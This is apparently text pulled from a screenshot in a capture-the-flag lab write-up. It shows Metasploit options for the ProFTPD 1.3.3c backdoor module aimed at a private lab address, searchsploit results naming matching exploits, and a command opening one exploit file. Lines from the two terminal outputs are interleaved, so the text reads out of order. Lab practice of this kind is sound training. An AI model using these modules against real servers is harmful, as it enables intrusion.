 | Path
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
| (/usr/share/exploitdb/)
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
ProFTPd 1.3.3c - Compromised Source Backdoor Remote Code Execution
Name Current Setting Required Description
| exploits/linux/remote/15662.txt
---- --------------- -------- -----------
ProFTPd-1.3.3c - Backdoor Command Execution (Metasploit)
RHOSTS 172.20.207.39 yes The target address range or CIDR identifier
| exploits/linux/remote/16921.rb
RPORT 21 yes The target port (TCP)
Shellcodes: No Result
Exploit target:
root@ctf:~# gedit /usr/share/exploitdb/exploits/linux/remote/1566
root@ctf:~#
Id Name
-- ----
0 Automatic
0x00实验室